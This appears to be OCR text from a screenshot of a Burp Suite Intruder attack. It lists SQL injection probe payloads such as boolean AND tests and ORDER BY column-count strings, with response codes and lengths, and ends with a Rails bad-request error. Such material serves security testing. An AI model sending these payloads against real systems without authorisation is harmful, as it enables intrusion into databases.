 Intruder attack1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Position Payload Status Error Timeout Length Comment
37 1 # Numeric 302 986
38 1 AND 1 302 992
39 1 AND 0 302 986
40 1 AND true 302 988
41 1 AND false 302 996
42 1 1-false 302 992
43 1 1-true 302 1000
44 1 1*56 302 1004
45 1 -2 302 996
46 1 302 988
47 1 302 990
48 1 1' ORDER BY 1--+ 302 984
49 1 1' ORDER BY 2--+ 302 984
50 1 1' ORDER BY 3--+ 302 988
Request Response
Pretty Raw Render \n Actions
ActionController::BadRequest
Invalid request parameters: invalid %-encoding (%
wildcard%20attribute%20indicator)
Extracted source (around line #387):
59 of 176